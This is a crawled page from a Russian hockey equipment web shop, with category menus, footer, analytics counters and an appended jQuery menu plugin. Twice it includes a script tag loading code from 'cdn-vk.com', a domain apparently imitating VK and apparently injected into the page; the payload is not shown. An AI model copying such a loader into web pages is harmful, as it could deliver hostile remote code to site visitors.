			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-15 01:12:23INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768224484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768224484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"UNjNMNEDjmNNEx3DjW3NDW5WQlk4ZkZ0TmYVZZUENhM"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Finternet-magazin%2Ffolder%2Faksessuary-dlya-avto&t=%D0%90%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B0%D0%B2%D1%82%D0%BE%20%D1%85%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B8%20%D0%B8%20%D1%81%20%D1%81%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%B8%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BB%D1%83%D0%B1%D0%BE%D0%B2%20%D0%9D%D0%A5%D0%9B%2C%20%D0%9A%D0%A5%D0%9B%20%D0%B8%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8.&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768455007129&1768455007129
body_size: 87
content:
//:1
_sntnl1768455007129({date:"Thu, 15 Jan 2026 05:30:07 GMT", res:"1"})

--- FILE ---
content_type: application/javascript
request_url: https://arenahockey.ru/t/v738/images/popupmenu.menu.jquery.js
body_size: 717
content:
(function($) {
	$.fn.popUpMenu = function(options) {
		var opts = $.extend({}, $.fn.popUpMenu.defaults, options);
		opts.direction = opts.direction.replace(/^\w/, function($0) {
			return $0.toUpperCase();
		});

		return this.each(function() {
			var menu = $(this);
			menu.append(opts.append);
			menu.prepend(opts.prepend);
			
			menu.find(opts.subMenuItem).mouseenter(function() {
				var sib = $(this).siblings();
				sib.find(opts.subMenu).hide();
				sib.find('a').removeClass(opts.overClass);	
			});
			
			menu.find(opts.subMenu).parent().each(function() {
				var o = $(this),
					s = o.children(opts.subMenu),
					k = false,
					l = s.parents(opts.subMenu).length,
					a = o.find('a:first');
				
				a.addClass(opts.hasSubMenu);
				
				o.hover(
					function() {						
						var p = $.fn.popUpMenu['getPosition' + opts.direction](o, l, s);
						k = true;
						s.css(p)[opts.showEffect](opts.timeEffect);
						a.addClass(opts.overClass);
					},
					function() {
						k = false;
						
						window.setTimeout(function() {
							if (!k) {
								s[opts.hideEffect](opts.timeEffect);
								a.removeClass(opts.overClass);
							}
						}, opts.sleep);
					}
				);
			});
		});
	}
		
	$.fn.popUpMenu.defaults = {
		subMenu: 'ul',
		subMenuItem: 'li',
		append: '',
		prepend: '',
		overClass: 'over',
		hasSubMenu: 'has',
		showEffect: 'show',
		hideEffect: 'hide',
		timeEffect: 0,
		direction: 'right',
		sleep: 500
	};
	
	$.fn.popUpMenu.getPositionRight = function(o) {
		var p = o.position();
		return {
			left: p.left + o.width(),
			top: p.top
		};
	};
	
	$.fn.popUpMenu.getPositionLeft = function(o) {
		var p = o.position();
		return {
			left: p.left - o.width(),
			top: p.top
		};
	};
	
	$.fn.popUpMenu.getPositionBottom = function(o, l) {
		var p = o.position();
		if (l == 1) {
			return {
				left: p.left,
				top: p.top + o.height()
			};
		} else {
			return {
				left: p.left + o.width(),
				top: p.top
			}
		}
	};
	
	$.fn.popUpMenu.getPositionTop = function(o, l, s) {
		var p = o.position();
		if (l == 1) {
			return {
				left: p.left,
				top: p.top - s.height()
			};
		} else {
			return {
				left: p.left + o.width(),
				top: p.top - s.height() + o.height()
			};
		}
	};
})(jQuery);